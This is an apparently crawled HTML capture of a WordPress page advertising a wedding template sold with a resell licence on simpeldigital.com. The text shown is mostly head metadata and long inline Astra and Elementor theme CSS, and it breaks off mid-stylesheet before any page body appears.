

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simpeldigital.com/contoh-salespage-template-wedding-lisensi-mrr/
body_size: 32112
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>contoh salespage template wedding lisensi mrr &#8211; SimpelDigital.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SimpelDigital.com &raquo; Feed" href="https://simpeldigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SimpelDigital.com &raquo; Comments Feed" href="https://simpeldigital.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simpeldigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimpeldigital.com%2Fcontoh-salespage-template-wedding-lisensi-mrr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simpeldigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimpeldigital.com%2Fcontoh-salespage-template-wedding-lisensi-mrr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://simpeldigital.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.16' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://simpeldigital.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://simpeldigital.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://simpeldigital.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar 